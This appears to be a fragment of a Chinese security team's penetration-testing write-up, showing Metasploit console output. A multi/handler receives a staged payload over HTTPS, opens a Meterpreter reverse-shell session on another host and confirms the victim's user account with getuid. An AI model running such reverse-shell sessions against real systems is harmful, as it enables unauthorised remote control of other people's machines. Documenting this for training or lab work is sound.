 msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.10:4444
[*] https://10.211.55.10:4444 handling request from 10.211.55.4; (UUID: 4cbtznxh
) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 20 opened (10.211.55.10:4444 -> 10.211.55.4:64906) at 20
20-02-21 09:49:41 +0800
meterpreter > getuid
Server username: cseroad-PC\cseroad
Tide安全团队